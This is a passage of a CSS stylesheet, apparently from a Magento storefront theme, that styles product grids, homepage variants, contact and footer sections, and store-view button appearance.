.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #fff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc((100% - 5 * (100% / 6)) / 7) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #fff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
  margin-bottom: 0;
}
.navigation .level0.level-top > .level-top,
.navigation .level0 > .level-top {
  border-bottom: 1px solid transparent;
}
.navigation .level0 .submenu a {
  background-color: transparent !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.theme-pearl.store-view-eur {
  letter-spacing: 0px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-eur h1 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h2 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h3 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h4 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h5 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h6 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button,
.theme-pearl.store-view-eur button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button span,
.theme-pearl.store-view-eur button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover,
.theme-pearl.store-view-eur button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-eur button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-eur button.action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-eur button.action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-eur button.action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-eur button.action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-eur button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-eur button.action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-eur button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-eur button.action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-eur button.action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-eur button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-eur input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.towishlist,
.theme-pearl.store-view-eur .action.tocompare,
.theme-pearl.store-view-eur .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-eur .action.towishlist:before,
.theme-pearl.store-view-eur .action.tocompare:before,
.theme-pearl.store-view-eur .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-eur .action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-eur .action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .action.action-cancel span {
